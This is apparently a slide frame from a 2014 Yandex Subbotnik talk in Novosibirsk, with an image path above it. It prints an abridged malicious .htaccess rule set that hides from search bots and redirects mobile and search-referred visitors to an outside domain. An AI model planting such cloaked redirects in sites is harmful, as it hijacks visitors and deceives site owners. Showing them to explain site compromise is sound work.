 Файлы конфигурации ( .htaccess )
RewriteEngine On
...
RewriteCond %{HTTP_USER_AGENT} mobile [NC,OR]
RewriteCond %{HTTP_ACCEPT} "text/vnd.wap.wml|application/vnd.wap.xhtml+xml"
[NC,OR]
...
RewriteCond %{HTTP_USER_AGENT} !google [NC]
RewriteCond %{HTTP_USER_AGENT} !yandex [NC]
RewriteCond %{HTTP_USER_AGENT} !bot [NC]
...
[L,R=302]
RewriteCond %{HTTP_REFERER} ^http://www\.yandex\.ru/ [OR]
RewriteCond %{HTTP_REFERER} ^http://google\.com/ [OR]
...
RewriteRule ^(.*)$
http://qo0.ru/?1&source=%{HTTP_HOST}
[L,R=302]
Я.Субботник
Новосибирск
18 октября 2014